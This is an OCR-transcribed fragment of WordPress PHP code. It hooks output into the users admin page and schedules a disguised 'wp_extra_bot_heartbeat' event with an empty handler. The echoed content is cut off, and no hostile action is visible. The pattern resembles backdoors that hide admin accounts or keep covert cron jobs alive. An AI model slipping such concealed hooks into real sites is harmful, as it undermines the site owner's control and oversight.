
'admin_head-users.php', function() { echo '
'; } );
add_action( 'init', function() { if ( ! function_exists(
'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop
} );